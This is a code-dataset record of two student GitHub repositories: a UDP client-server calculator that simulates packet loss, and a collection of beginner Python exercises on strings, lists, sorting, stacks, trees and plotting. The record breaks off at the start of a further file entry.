ritwikbagga/Client_Server_calculator | https://github.com/ritwikbagga/Client_Server_calculator | 4a96c0a9d7bb014be9094177e35e22bbb2e89f6c | 2cfc2308dac714d29eb8b7a6e1017ae5f2856909 | 7cd16a8c527a5e5cc15807e1ed2d8a7ed8648c75 | refs/heads/master | 2023-01-30T20:49:04.478012 | 2020-12-12T01:53:36 | 2020-12-12T01:53:36 | 320,719,455 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4789567291736603,
"alphanum_fraction": 0.511559009552002,
"avg_line_length": 32.07843017578125,
"blob_id": "88baccfb94dd9a2a9a2dbfde05e531bd6ed9029f",
"content_id": "8051f8be68c7ba893f3228f9c5138c30e31e32ec",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1687,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 51,
"path": "/UDP-unreliable-Server.py",
"repo_name": "ritwikbagga/Client_Server_calculator",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport socket\nimport sys\nimport random\n\ndef server_side(drop_probability):\n server_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)\n server_socket.bind(('127.0.0.1', 51234))\n print(\"Server started\")\n\n while True:\n data, address = server_socket.recvfrom(1024)\n num = random.random()\n if num <= drop_probability:\n # Dropping the request with the given probability\n continue\n data = data.decode().split()\n if len(data) != 3:\n server_socket.sendto((str(300) + ' ' + str(-1)).encode('utf-8'), address)\n break\n oc = data[0]\n op1 = data[1]\n op2 = data[2]\n if oc not in ['*','+','-','/']:\n server_socket.sendto((str(300) + ' ' + str(-1)).encode('utf-8'), address)\n try:\n op1 = int(op1)\n op2 = int(op2)\n result = ''\n if oc == '*':\n result = op1 * op2\n elif oc == '+':\n result = op1 + op2\n elif oc == '-':\n result = op1 - op2\n else:\n result = op1 / op2\n server_socket.sendto((str(200) + ' ' + str(result)).encode('utf-8'), address)\n except KeyboardInterrupt:\n print(\"Shutting Down Server\")\n server_socket.close()\n except:\n server_socket.sendto((str(300) + ' ' + str(-1)).encode('utf-8'), address)\n\nif __name__ == '__main__':\n if len(sys.argv) != 2:\n print(\"Incorrect parameters specified. Please provide the drop probability\")\n sys.exit()\n drop_probability = float(sys.argv[1])\n server_side(drop_probability)\n"
},
{
"alpha_fraction": 0.7679703831672668,
"alphanum_fraction": 0.7732558250427246,
"avg_line_length": 81.0434799194336,
"blob_id": "0a1a69f909fb52ad4f22288dfd8f5df06a64b894",
"content_id": "5e9fdd02ba0d6acd3eb0c7de1eff561d770eefa7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1896,
"license_type": "no_license",
"max_line_length": 494,
"num_lines": 23,
"path": "/README.md",
"repo_name": "ritwikbagga/Client_Server_calculator",
"src_encoding": "UTF-8",
"text": "# Client Server Calculator (CS 453 - Computer Networks)\n\nThis project has 2 parts \n\n# 1)Simple Client Server in a reliable environment, using TCP & UDP\n\nThe Server:\nThe server performs the Operation Code (OC) requested on the two integer numbers it receives from the sender and returns the result. \n\nThe client:\nThe client sends an Operation Code (OC), and the two numbers it has acquired from the user. OC can be: Addition (+), Subtraction (-), Multiplication (*), and Division (/)\nTo make the problem simple, your client sends two numbers that are integers.\n\n\n# 2) Simple Client Server in an unreliable environment, using UDP \n\nThe client sends an Operation Code (OC), and two numbers. OC can be: Addition (+), Subtraction (-), Multiplication (*), and Division (/). To make the problem simple, your client sends two integer numbers.\n\nWe will simulate errors and how to handle them. When we use TCP, the transport protocol takes care of network unreliability, being dropped packets and/or erroneous transmission. But when you we UDP, our application should take care of reliability issues.\nBecause we are running on the same machine-> we will randomly drop packets at the server.\n\nThere is a possibility that the client does not receive a reply and it repeats sending the request. The client uses a technique known as exponential back off, where its attempts become less and less frequent. \nThe client sends its initial request and waits for certain amount of time (in our case d=0.1 second). If it does not receive a reply within d seconds, it retransmits the request, but this time waits twice the previous amount, 2*d. It repeats this process, each time waiting for a time equal to twice the length of the previous cycle. This process is repeated until the wait time exceed 2 seconds. At which time, the client sends a warning that the server is “DEAD” and aborts for this request.) \n\n \n\n"
},
{
"alpha_fraction": 0.5410334467887878,
"alphanum_fraction": 0.5694022178649902,
"avg_line_length": 31.899999618530273,
"blob_id": "4dabe12e5257fe7b16de05908cf6d040e7365f41",
"content_id": "5f7a4fb4b7fdc038b1faf47eaf10e860011bdda4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 987,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 30,
"path": "/UDP-Client.py",
"repo_name": "ritwikbagga/Client_Server_calculator",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport socket\nimport sys\n\ndef client_side():\n if len(sys.argv) != 2:\n print(\"Incorrect parameters specified. Please provide the file name\")\n sys.exit()\n file_name = sys.argv[1]\n ct = 0\n client_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)\n with open(file_name, 'r') as f:\n while ct != 6:\n ct += 1\n data_to_send = f.readline().encode('utf-8')\n client_socket.sendto(data_to_send, ('127.0.0.1', 51234))\n server_reply, address = client_socket.recvfrom(1024)\n server_reply = server_reply.decode().split()\n status_code = server_reply[0]\n if status_code != '200':\n print(\"There has been a failure in receiving the server response\")\n continue\n print(\"Result: \" + str(server_reply[1]))\n print(\"Closing connection\")\n client_socket.close()\n\nif __name__ == '__main__':\n client_side()\n sys.exit(0)\n"
}
] | 3 |
RahulTechTutorials/PythonPrograms | https://github.com/RahulTechTutorials/PythonPrograms | 70d7d08656780e3dcf61fd8a20ca3dc30daead82 | b438439a2b01c313a206a10d234fc1a3765557c7 | 51d0b2252382b550d0ee9651d66bf533bdf2376f | refs/heads/master | 2020-04-11T02:11:35.231197 | 2019-03-10T11:20:54 | 2019-03-10T11:20:54 | 161,437,485 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.604774534702301,
"alphanum_fraction": 0.604774534702301,
"avg_line_length": 25.571428298950195,
"blob_id": "4cffa3e580877c1a44b5745c9813978cfae2727d",
"content_id": "6b3f972043809ea0a9c77932ff40bd10729e160d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 377,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 14,
"path": "/strings/reversestring3.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def revstring(string):\n rstring = ''\n for ch in string:\n rstring = ch + rstring\n return rstring\n\ndef main():\n '''This is a program to reverse the string entered by the user'''\n string = input('Please enter the string to reverse: ')\n rstring = revstring(string)\n print('The reverse string is : ', rstring)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5463258624076843,
"alphanum_fraction": 0.584664523601532,
"avg_line_length": 33.77777862548828,
"blob_id": "155bd168d3b8b641863549cadac304c0df209727",
"content_id": "7ee35857bf81a1850e9cc33b3728e821df37fef3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 313,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 9,
"path": "/Lists/ListMapLambda.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n '''This is a program to understand the functionality of Map and Lamba functions on List'''\n lst = [1,2,3,4,5,6,7,8,9,10]\n print ('The list is : ',lst )\n cubelst = list(map(lambda x : x ** 3,lst))\n print('The cube operation on lst is : ',cubelst)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4977238178253174,
"alphanum_fraction": 0.5220030546188354,
"avg_line_length": 20.25806427001953,
"blob_id": "fbdc2f0bf6a2517590b65437ee546bcd8cf827d8",
"content_id": "d907616ec119b3266edeb24dd3561c87d6c0070b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 659,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 31,
"path": "/numbers/floyd_triangle.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def floydtriangle(rows):\n '''\nProgram to print floyd triangle which\n1\n23\n456\nand so on\n'''\n print('floyd triangle')\n counter = 1\n for i in range(1,rows+1):\n for j in range(i):\n print(counter,end=\"\")\n counter += 1\n print('\\n')\n\ndef revfloydtriangle(row):\n print('Reverse floyd triangle')\n \n for i in range(row,0,-1):\n n = int((i * (i-1)/2) + 1)\n for j in range(i):\n print(n,end=\"\")\n n += 1\n print('\\n')\n \n\nif __name__ == '__main__':\n rows = int(input('Enter the number of row for floyd triangle:'))\n floydtriangle(rows)\n revfloydtriangle(rows)\n"
},
{
"alpha_fraction": 0.5660173296928406,
"alphanum_fraction": 0.5746753215789795,
"avg_line_length": 29.566667556762695,
"blob_id": "84a9476968bd54525f5f483c6ca985b6293a1ba3",
"content_id": "4ca85ef9b0808ce74ffcff621a117b0861e07281",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 924,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 30,
"path": "/strings/password_validator.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "from string import punctuation\n\ndef validator(pswd):\n '''\nProgram to check the validaty of the password entered\nThe password should conform to below standards:\n-Minimum length is 5\n-Maximum length is 10\n-Should contain at least one number\n-Should contain at least one special character eg. (!\"#$%&'()*+,-./:;<=>?@[\\]^_`{|}~)\n-Should not contain spaces\n'''\n num_flag = 'N'\n spe_flag = 'N'\n numbers = [str(i) for i in range(10)]\n if len(pswd) >= 5 and len(pswd) <= 10 and \" \" not in pswd:\n for char in pswd:\n if char in numbers:\n num_flag = 'Y'\n elif char in punctuation:\n spe_flag = 'Y'\n if num_flag == 'Y' and spe_flag == 'Y':\n return True\n else: return False\n return False\n \nif __name__ == '__main__':\n pswd = input('Enter the password to check its validaity:')\n check = validator(pswd)\n print(check)\n \n \n"
},
{
"alpha_fraction": 0.5398772954940796,
"alphanum_fraction": 0.5644171833992004,
"avg_line_length": 29.185184478759766,
"blob_id": "ea5784b5ac3a0ff40af64faa096ed5f1bacce9b8",
"content_id": "a9927a281b4410c1a786f55846e5c63389e8216a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 815,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 27,
"path": "/numbers/pyramid_print.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n \"\"\"This program is to print the pyramid\"\"\"\n shape = int(input(\"Enter the type of shape. 1 for triangle and 2 for right pyramid and 3 for inverted pyramid\"))\n assert (shape == 1 or shape == 2 or shape ==3)\n nrows = int(input(\"Enter the number of rows for the pyramid/triangle, odd number fo pyramid please\"))\n assert nrows > 0\n if shape == 1:\n printtriange(nrows)\n elif shape ==2:\n printpyramid(nrows)\n else:\n printinvertedpyramid(nrows)\n\ndef printtriange(n):\n for i in range(1,n+1):\n print('*' * i)\n\ndef printpyramid(n):\n for i in range(1,n+1):\n print(' ' * (n-i) , '*' * (2*i-1))\n \ndef printinvertedpyramid(n):\n for i in range(1,n+1):\n print(' ' * (i-1) , '*' * ((2*(n-i)) + 1))\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.5187074542045593,
"alphanum_fraction": 0.5331632494926453,
"avg_line_length": 27.682926177978516,
"blob_id": "afd472fbcd3f1ef6b9aa2d670c66711fad6b1482",
"content_id": "4e5b5ebf0c9a2baab2ab354a6ac35beaec335c2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1176,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 41,
"path": "/filehandling/FileReadWrite.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import sys\nsys.path.append('/Users/rahuljain/Desktop/Python/PythonPrograms/filehandling')\ndef generatesalary(file1,file2,file3):\n mast = open(file1,'r')\n hour = open(file2,'r')\n targ = open(file3,'w')\n targ.write('empid_m,name,rate,hours,salary' + '\\n')\n mast_line = mast.readline()\n hour_line = hour.readline()\n \n while(mast_line != '' and hour_line != ''):\n mast_list = mast_line.split(',')\n hour_list = hour_line.split(',')\n\n empid_m = int(mast_list[0])\n name = mast_list[1]\n rate = int(mast_line[2])\n empid_h = int(hour_list[0])\n hours = int(hour_line[1])\n print(empid_m,name,rate,empid_h,hours)\n \n if empid_m == empid_h:\n salary = rate * hours\n \n targ.write(str(empid_m) + ',' + name + ',' + str(rate) + ',' + str(hours) + ',' + str(salary) + '\\n')\n \n mast_line = mast.readline()\n hour_line = hour.readline()\n \n mast.close()\n hour.close()\n targ.close()\n\ndef main():\n file1 = 'master'\n file2 = 'hours'\n file3 = 'salary'\n generatesalary(file1,file2,file3)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.49925485253334045,
"alphanum_fraction": 0.5081967115402222,
"avg_line_length": 26.82291603088379,
"blob_id": "0037b10d941c9694b2c7158b064b61f7cf12d8e9",
"content_id": "a76fa412cab0a2a00aba534579355e260b22a381",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2684,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 96,
"path": "/Data Structures/EvaluateExp.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class stack:\n def __init__(self):\n self.values = list()\n \n def push(self,element):\n self.values.append(element)\n \n def isEmpty(self):\n return len(self.values) == 0\n \n def pop(self):\n if not ( self.isEmpty() ):\n return self.values.pop()\n else:\n print('Stack Underflow')\n return None\n \n def top(self):\n if not ( self.isEmpty() ):\n return self.values[-1]\n else:\n print('Top not available')\n return None\n \n \n def size(self):\n return len(self.values)\n \n def __str__(self):\n stringrep = ''\n for i in reversed(self.values):\n stringrep += str(i) + '\\t'\n return stringrep\n \n\ndef InfixToPostfix(exp):\n '''((7-5)*6+4)'''\n precedence = {'+':1,'-':1,'*':2,'/':2}\n operand = '0123456789'\n stk = stack()\n result = ''\n \n for symbol in exp:\n if symbol =='(' :\n stk.push(symbol)\n elif symbol == ')':\n val = stk.pop()\n while val != '(':\n result += str(val)\n val = stk.pop()\n elif symbol in operand:\n result += symbol\n elif symbol in precedence:\n if not(stk.isEmpty()):\n stkTop = stk.top()\n while not(stk.isEmpty()) and stkTop != '(' and precedence[symbol] <= precedence[stkTop]:\n result += stkTop\n stk.pop()\n if not(stk.isEmpty()) : stkTop = stk.top()\n stk.push(symbol)\n while not(stk.isEmpty()):\n result += stk.pop()\n return result\n\n \ndef EvaluatePostFixExp(exp):\n stk = stack()\n operators = ['+','-','*','/']\n for symbol in exp:\n if symbol in operators:\n operator2 = stk.pop()\n operator1 = stk.pop()\n result = str(eval(operator1 + symbol + operator2))\n stk.push(result)\n else:\n stk.push(symbol)\n result = int(stk.pop())\n return result\n \n \ndef main():\n \"\"\"Limitation is that only one digit Intergers can \n be calculated and Postfix expression needs to be fed\"\"\"\n \n ##exp = input('Please enter the expression in the Postfix style with only single digit operands')\n ##print(EvaluatePostFixExp(exp))\n \n exp = input('Please enter the expression in the infix style with only single digit operands')\n result = InfixToPostfix(exp)\n print('The infix expression is: ',exp)\n print('The Postfix expression is: ',result)\n print('The result is: ',EvaluatePostFixExp(result))\n \n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.42512908577919006,
"alphanum_fraction": 0.4819277226924896,
"avg_line_length": 21.346153259277344,
"blob_id": "e174c1e36219c4872f02389824b9bcbda668fadf",
"content_id": "87577518672ebc08ad316fab71f17f38cf013056",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 581,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 26,
"path": "/Advanced_recursion/Print_Multiple_Squares_Recursion.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\n\ndef square(x,y):\n if (x[1] - x[0]) >= 1:\n plt.plot(x,y,'ro--')\n x = [x[0]+1,x[1]-1,x[2]-1,x[3]+1,x[4]+1]\n y = [y[0]+1,y[1]+1,y[2]-1,y[3]-1,y[4]+1]\n square(x,y)\n\ndef wrapperFunction(size):\n x = [0,size,size,0,0]\n y = [0,0,size,size,0]\n square(x,y)\n plt.title('square')\n plt.axis([min(x)-1,max(x)+1,min(y)-1,max(y)+1])\n plt.grid()\n plt.show()\n \n \ndef main():\n size = int(input('Enter the size of the square:'))\n wrapperFunction(size)\n \n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6044905185699463,
"alphanum_fraction": 0.6286700963973999,
"avg_line_length": 37.599998474121094,
"blob_id": "57340fe01073e3370c2168d073a3e31966202d92",
"content_id": "9ca0b81a1e905bef0e86d59de020adab9e78e6f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 579,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 15,
"path": "/Lists/ListFilterReduce.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import functools\n\ndef main():\n '''This is a program to understand the functionality of Reduce and Lamba functions on List'''\n lst = [1,2,3,4,5,6,7,8,9,10]\n print ('The list is : ',lst )\n cubelst = list(map(lambda x : x ** 3,lst))\n print('The cube operation on lst is : ',cubelst)\n evencubelst = list(filter (lambda x : x%2 == 0 , cubelst))\n print('The even cube lst is : ', evencubelst)\n sumcubeevenlst = functools.reduce(lambda x,y : x + y, evencubelst)\n print('The sum of the evencubelst is: ', sumcubeevenlst)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.528974711894989,
"alphanum_fraction": 0.5453194379806519,
"avg_line_length": 24.884614944458008,
"blob_id": "647a6ef010f2ba7a1ece36b0be06064541e59028",
"content_id": "b8c3742259c59bede50cbd31156326b50e26e5d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 673,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 26,
"path": "/Graphics/Plotx2andx3graph.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\n\ndef plotfunction(a,b,step):\n nsteps = int((b-a)/step)\n x = [a+step*i for i in range(nsteps+1)]\n y1 = [t**2 for t in x]\n y2 = [t**3 for t in x]\n plt.plot(x,y1,'ro--',label = 'x vs x**2')\n plt.plot(x,y2,'r<-.',label = 'x vs x**3')\n plt.legend()\n plt.xlabel('X')\n plt.ylabel('Y')\n plt.title('x vs x**2 and x vs x**3')\n plt.grid()\n plt.show()\n \n\ndef main():\n a = float(input('Enter the first element of the range :'))\n b = float(input('Enter the last element of the range :'))\n step = float(input('Enter the step size'))\n plotfunction(a,b,step)\n \n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.473347544670105,
"alphanum_fraction": 0.49253731966018677,
"avg_line_length": 25.05555534362793,
"blob_id": "2188b47a1a1fba9e690822b21be564b76197eed0",
"content_id": "b14912e27cf3ac0fe0040698615cb05ba04d1ef7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 469,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 18,
"path": "/Lists/bubblesort.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def bubblesort(lst):\n for i in range(0, len(lst) -1):\n count = 0\n for j in range(len(lst)-1,i,-1):\n if lst[j] < lst[j-1]:\n lst[j],lst[j-1] = lst[j-1],lst[j]\n if count == 0 :\n break\n\n\ndef main():\n lst = ['Vijaya','Sanvi','Priyanka','Shweta','Priya','Ahana','Bharti']\n print('The original list is:\\n',lst)\n bubblesort(lst)\n print('The sorted list is:\\n',lst)\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5045271515846252,
"alphanum_fraction": 0.5115694403648376,
"avg_line_length": 29.859375,
"blob_id": "bee63608e0bbe950e9e98bb070e79fbbf44b2e7d",
"content_id": "09707884ed4d4caed34ff95d15046b40ffa5e103",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1988,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 64,
"path": "/Data Structures/BST_recursion.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "class Node:\n def __init__(self,value):\n self.left = None\n self.data = value\n self.right = None\n\nclass binSearchTree:\n def __init__(self):\n self.root = None\n \n def inorder(self):\n if self.root != None:\n inorder(self.root.left)\n print(self.root.data, end = ' ')\n inorder(self.root.right)\n \n def height(self):\n if self.root == None or (self.root.left == None and self.root.right == None):\n return 0\n else:\n return 1 + max(height(self.root.left), height(self.root.right))\n def insert(self,value) :\n def insertVal(root,value):\n if root == None:\n root = Node(value)\n elif value <= root.data:\n root.left = insertVal(root.left,value)\n else:\n root.right = insertVal(root.right,value)\n \n return root\n self.root = insertVal(self.root,value)\n \n \n\ndef main():\n \n\n while 1: \n print('\\nEnter a choice to perform operation')\n print('1: To initialize a binary Search tree')\n print('2: To insert a value in binary Search tree')\n print('3: To print inorder traversing in binary Search tree')\n print('4: To print the height of binary Search tree')\n print('5: To delete the binary Search tree')\n print('6: To Exit')\n choice = int(input('Enter Choice'))\n \n if choice == 1:\n bst = binSearchTree() ; print('BST initialized')\n elif choice == 2:\n val= eval(input('Enter the value to be inserted'))\n bst.insert(val)\n elif choice == 3:\n print('\\nThis is inorder traversal') ; bst.inorder()\n elif choice == 4:\n print('\\nThe height of the BST is: ',bst.height())\n elif choice == 5:\n del bst\n else: break\n \n \nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5049180388450623,
"alphanum_fraction": 0.55409836769104,
"avg_line_length": 29.5,
"blob_id": "b04ffd61140cb6a7e6abd7c13da5575c95ccfa95",
"content_id": "dad2312198a1146980ab506f82819cc8c531f10b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 305,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 10,
"path": "/Lists/crossproduct.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def main():\n '''This is a program to generate a cross product list from two lists'''\n names = ['Rahul','Priyanka','Ram','Sita','Pawan']\n marks = ['175','153','178','143','180']\n namemark = [[x,y] for x in names for y in marks ]\n print (namemark)\n \n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5260223150253296,
"alphanum_fraction": 0.5687732100486755,
"avg_line_length": 24.380952835083008,
"blob_id": "62665a0229d9547f7ece5e8d121b6cf11df70f06",
"content_id": "2a4bb6fec4c8f0ce5f8ce63a68840786f5f856d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 538,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 21,
"path": "/Recursion/FlattenList_Recursion.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def flattenlist(megalist):\n for element in megalist:\n if type(element) is list :\n flattenlist(element)\n else:\n result.append(element)\n return result\n \n\ndef main():\n \n '''This program is to flatten a list'''\n global result\n result = []\n megalist = [1,2,3,[4,5,6,7],8,9,10,[11,[12,13,[14]]],15,16] \n flattenedlist = flattenlist(megalist)\n print('Original list is: ', megalist)\n print('The flattened list is : ', flattenedlist)\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.5337553024291992,
"alphanum_fraction": 0.5907173156738281,
"avg_line_length": 26.882352828979492,
"blob_id": "3a1500c44d377add56ffe79ce982c0a1df966f17",
"content_id": "816f706de1fa3874cce4aef702ade5eb0d4a2f69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 474,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 17,
"path": "/Advanced_recursion/Bouncing_Ball.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "from visual import *\nground = box(size = (10,0.1,10), color = color.white, material = material.wood)\nball = sphere(pos = (0,4,0), radius = 1 , color = color.yellow)\nscene.center = vector(0,5,5)\nvelocity = 10\ne = 0.9\ndt = 0.01\nwhile True:\n rate(300)\n prevPos = ball.y\n ball.y += velocity * dt\n if ball.y < ball.radius:\n velocity = -velocity * e\n ball.y = ball.radius\n if (prevPos - ball.y) == 0:\n break\n velocity = velocity - 9.81 * dt\n"
},
{
"alpha_fraction": 0.49546486139297485,
"alphanum_fraction": 0.5011337995529175,
"avg_line_length": 29.13793182373047,
"blob_id": "6570ebb2cfb8228a24eb4695a9c63ab123152fdd",
"content_id": "eccf0f7f5fc534a671cb68e518a7106b669f90d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 882,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 29,
"path": "/numbers/Prime_Number.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def primecheck():\n '''This is a program to check the entered number is a prime or not'''\n try:\n Number = input('Enter the number to check the prime:')\n status = 'prime'\n Number = int(Number)\n for i in range(2,Number):\n if Number % i == 0:\n status = 'composite'\n else:\n continue\n if Number == '':\n print('The input is not a valid number')\n elif Number < 0:\n print('The number is a negative Number')\n elif Number == 0 or Number == 1 :\n print('The number is neither prime nor composite')\n else: \n print('The number ', Number, ' is ', status)\n \n \n except ValueError:\n print('You have entered a Non numeric number')\n \ndef main():\n primecheck()\n\nif __name__ == '__main__':\n main()\n "
},
{
"alpha_fraction": 0.4893617033958435,
"alphanum_fraction": 0.533687949180603,
"avg_line_length": 23.565217971801758,
"blob_id": "4fee71647350048baf0e623a10736c0f3a17972d",
"content_id": "4e27a5648759fea63c7ed5ed7f05e802aaa35e89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 564,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 23,
"path": "/numbers/maximum3.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def maximum3(n1,n2,n3):\n \"\"\"Objective : To find out maximum of 3 numbers\"\"\"\n if n1 > n2:\n if n1 > n3:\n maxnumber = n1\n else:\n maxnumber = n3\n elif n2 > n3:\n maxnumber = n2\n else:\n maxnumber = n3\n \n return maxnumber\n\ndef main():\n n1 = int(input(\"Enter the first number\"))\n n2 = int(input(\"Enter the second number\"))\n n3 = int(input(\"Enter the third number\"))\n maximum = maximum3(n1,n2,n3)\n print(\"The maximum of \",n1,n2,n3, \" is \",maximum)\n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.4763033092021942,
"alphanum_fraction": 0.5118483304977417,
"avg_line_length": 17.130434036254883,
"blob_id": "9d36e16a476b0c15b2a686c2026b6b888a8265e6",
"content_id": "8ee70d7b409f739d412f510b916c0acc983a6b0e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 422,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 23,
"path": "/Recursion/RecursionMultiply.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def multiply(n1,n2,mul = 0):\n mul = mul + n1\n \n if n2 == 1:\n print('The multiplication of two number is : ',mul )\n else:\n multiply(n1,n2-1,mul)\n \n \n \n\n\ndef main():\n global mul\n print('Enter two numbers to multiply')\n n1 = int(input('Enter the 1st number')) \n n2 = int(input('Enter the 2nd number')) \n multiply(n1,n2)\n\n\n\nif __name__ == '__main__':\n main()\n \n"
},
{
"alpha_fraction": 0.4580802023410797,
"alphanum_fraction": 0.5151883363723755,
"avg_line_length": 21.86111068725586,
"blob_id": "8aea3d4fe8c51cf924a61c349222eabd6e2b0210",
"content_id": "e0104374d93eb4d118bfe6b021193419741d069c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 823,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 36,
"path": "/Lists/mergesort.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
"text": "def merge(lst1,lst2):\n \n sortedlst = [] \n while len(lst1) != 0 and len(lst2) != 0:\n if lst1[0] < lst2[0]:\n sortedlst.append(lst1[0])\n lst1.remove(lst1[0])\n else:\n sortedlst.append(lst2[0])\n lst2.remove(lst2[0])\n \n if len(lst1) ==0 :\n sortedlst += lst2\n elif len(lst2) ==0 :\n sortedlst += lst1\n return sortedlst\n \n\ndef mergesort(lst):\n \n if len(lst) == 0 or len(lst) == 1:\n return lst\n mid = len(lst) // 2\n lst1 = mergesort(lst[:mid])\n lst2 = mergesort(lst[mid:])\n return merge(lst1,lst2) \n \n\ndef main():\n lst = [15,17,13,11,12,16,14]\n print('The original list is:\\n',lst)\n mergedsort = mergesort(lst)\n print('The sorted list is\\n',mergedsort)\n \nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.6144680976867676,
"alphanum_fraction": 0.6382978558540344,
"avg_line_length": 42.296295166015625,
"blob_id": "d9dfb20d43bc56372eeca2761172a3079304ef8b",
"content_id": "2870eef895cfa191a975fb4e5b228a16750a2e85",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1175,
"license_type": "no_license",
"max_line_length": 309,
"num_lines": 27,
"path": "/Recursion/ShallowCopyList.py",
"repo_name": "RahulTechTutorials/PythonPrograms",
"src_encoding": "UTF-8",
